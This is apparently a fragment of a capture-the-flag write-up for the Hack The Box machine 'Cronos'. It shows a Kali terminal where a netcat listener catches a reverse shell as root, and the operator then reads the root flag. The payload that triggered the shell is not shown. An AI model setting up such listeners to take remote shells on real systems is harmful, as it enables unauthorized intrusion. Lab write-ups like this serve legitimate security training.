 (root💀kali)-[~/htb/cronos/10.10.10.13/loot]
# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.13.
Ncat: Connection from 10.10.10.13:44664.
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 17:22:01 up 15:54,  0 users,  load average: 0.00, 0.02, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id;whoami
uid=0(root) gid=0(root) groups=0(root)
root
# cd /root
# cat root.txt
8f2ba244f5eda1771760fd567c0beb04
#